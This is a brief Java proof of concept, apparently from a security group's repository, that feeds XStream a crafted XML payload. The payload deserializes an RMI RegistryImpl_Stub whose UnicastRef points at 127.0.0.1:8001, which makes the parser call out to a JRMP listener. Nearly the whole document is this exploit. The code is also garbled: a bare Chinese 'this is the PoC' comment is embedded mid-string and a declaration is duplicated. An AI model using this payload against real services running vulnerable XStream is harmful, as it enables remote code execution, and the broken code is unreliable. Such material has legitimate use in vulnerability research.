 import com.thoughtworks.xstream.XStream;
public class Main {
public static void main(String[] args) {
String xml ="<sun.rmi.registry.RegistryImpl_Stub serialization=\"custom\"> \n" +
"  <java.rmi.server.RemoteObject> \n" +
"    <string>UnicastRef</string>  \n" +
"    <string>127.0.0.1</string>  \n" +
"    <int>8001</int>  \n" +
"    <long>0</long>  \n" +
"    <int>0</int>  \n" +
"    <long>0</long>  \n" +
"    <short>0</short>  \n" +
这是poc
"    <boolean>false</boolean> \n" +
"  </java.rmi.server.RemoteObject> \n" +
"</sun.rmi.registry.RegistryImpl_Stub>";
// write your code hereXStream xstream = new XStream();;
XStream xstream = new XStream();
xstream.fromXML(xml);
}
}
Timeline Sec